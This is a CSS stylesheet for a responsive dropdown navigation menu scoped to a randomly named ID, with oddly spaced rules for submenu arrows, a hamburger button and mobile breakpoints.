#pahizexuqo ul ul li a:hover    { 
 
 
 font-weight:bolder; 
} 
#pahizexuqo ul ul li.has-sub > a:after    {	 
 	  
  content: '';	
  background: #EEF1D6;
 
  display: block;



  top: 16px;   
  right: 11px;
  height: 2px;  
position: absolute;	  	 
  width: 8px; 


	}
	
  
#pahizexuqo.align-right ul ul li.has-sub > a:after    {  
right: auto; 
  left: 11px; }
 

 #pahizexuqo ul ul li.has-sub > a:before    { 	 
  background: #EEF1D6;

	
  transition: all .25s ease;	 
 

  height: 8px;	 	
  top: 13px;
	
  -webkit-transition: all .25s ease;
	 	
  -moz-transition: all .25s ease; 
  right: 14px; 
  width: 2px; 
  content: '';	 	 		 
  -o-transition: all .25s ease;  

  -ms-transition: all .25s ease;
 
	 		 position: absolute;
  display: block;	}
	
	
 #pahizexuqo.align-right ul ul li.has-sub > a:before    {
	  

  
  left: 14px;    
right: auto; } 	   

 #pahizexuqo ul ul > li.has-sub:hover > a:before    {  top: 17px;


  height: 0;					}
 @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)    {	
 
  	
#pahizexuqo    {

width: 100%;
}	
 
 #pahizexuqo ul    { 
width: 100%;
 
    display: none; 
 } 	
 	
#pahizexuqo.align-center > ul    { 	   text-align: left;
	}
  

#pahizexuqo ul li    { 
   width: 100%;	
    border-top: 1px solid rgba(120, 120, 120, 0.2);	 
}		
 
  

#pahizexuqo ul ul li,
  #pahizexuqo li:hover > ul > li    {
	height: auto;  }	 	
 #pahizexuqo ul li a,
  #pahizexuqo ul ul li a    {



width: 100%; 
    border-bottom: 0; 
 } 
  #pahizexuqo > ul > li    {	   
float: none;		}   
 	 
/*=====================================*/
#pahizexuqo ul ul li a    { 	 
 padding-left: 25px;

  
  }	  
	

#pahizexuqo ul ul ul li a    {
	 padding-left: 35px; 
 	

}  

  	#pahizexuqo ul ul li a    { 
 
	color: #EEF1D6;
  
    background: none;}  

  	#pahizexuqo ul ul li:hover > a,
  #pahizexuqo ul ul li.active > a    {

	font-weight:bolder;	}
 
#pahizexuqo ul ul,
  #pahizexuqo ul ul ul,
  #pahizexuqo.align-right ul ul    {
	

 


    text-align: left;  	


 position: relative; 
 
    margin: 0;

 
    left: 0;
    width: 100%;}

 
#pahizexuqo > ul > li.has-sub > a:after,
  #pahizexuqo > ul > li.has-sub > a:before,
  #pahizexuqo ul ul > li.has-sub > a:after,
  #pahizexuqo ul ul > li.has-sub > a:before    {


 display: none;

} 	
 	
/*=====================================*/
#pahizexuqo #menu-button    {  

    font-weight: 700; 			
    font-size: 12px;  display: block;

 

    cursor: pointer; 	
	border: 1px solid #EEF1D6; 	
    padding: 17px;	 
 
    color: #EEF1D6;
    text-transform: uppercase;				  }		 
#pahizexuqo #menu-button:after    {

    top: 22px; 			 
    display: block;   
    right: 17px; 

    width: 20px;


 
    height: 4px; 

    border-top: 2px solid #EEF1D6; 
    content: ''; 
    border-bottom: 2px solid #EEF1D6; 
 position: absolute;
 } 
 #pahizexuqo #menu-button:before    {
 
  
    background: #EEF1D6; 
    top: 16px;
position: absolute;		
    right: 17px;	
    width: 20px;


    display: block;  
    content: '';		  
    height: 2px; 
 
}
  	
	  
#pahizexuqo #menu-button.menu-opened:after    { 
	 
    width: 15px; 
    border: 0;

  

    -ms-transform: rotate(45deg);
  
    -webkit-transform: rotate(45deg);
    height: 2px;	 	
    transform: rotate(45deg); 
    -o-transform: rotate(45deg);	 
    -moz-transform: rotate(45deg);   	 
top: 23px;    
	background: #EEF1D6;
	}


 
#pahizexuqo #menu-button.menu-opened:before    {
    -webkit-transform: rotate(-45deg);
 	

    -o-transform: rotate(-45deg); 
	top: 23px;	

    width: 15px; 
  	
    -ms-transform: rotate(-45deg);
  
    transform: rotate(-45deg);
  		 
	background: #EEF1D6; 
 
    -moz-transform: rotate(-45deg);   
  }  	  

 
/*=====================================*/
#pahizexuqo .submenu-button    { 	
   
    cursor: pointer; 	
    display: block; 
    border-left: 1px solid #EEF1D6;	 
    width: 46px;		  
    height: 46px;	
  
	
    top: 0;

  
 
 position: absolute;
    z-index: 99; 	 
    right: 0; } 

 	
/*=====================================*/
#pahizexuqo .submenu-button.submenu-opened    {	 
background: #EEF1D6;}	


/*=====================================*/
#pahizexuqo ul ul .submenu-button    {	
    width: 34px; 
 height: 34px; 
 
}	
#pahizexuqo .submenu-button:after    {
  
    background: #EEF1D6; 
  position: absolute;



    width: 8px;  

    content: ''; 

    right: 19px;
    top: 22px;

    height: 2px;

 
    display: block; 

} 
	

#pahizexuqo ul ul .submenu-button:after    { 
    right: 13px;	 	top: 15px; }	 
  	
#pahizexuqo .submenu-button.submenu-opened:after    { 	
background: #1B1209;

 } 
 
 	 #pahizexuqo .submenu-button:before    {
	
position: absolute;
    display: block; 

    content: '';
 




    top: 19px; 		   
    right: 22px;	
    height: 8px;

    width: 2px;
 

    background: #EEF1D6; 

	} 
	#pahizexuqo ul ul .submenu-button:before    {


  		
    right: 16px; 	top: 12px; 
} 

	 


 

#pahizexuqo .submenu-button.submenu-opened:before    { 	

  display: none;

 
 }  




  

	}	
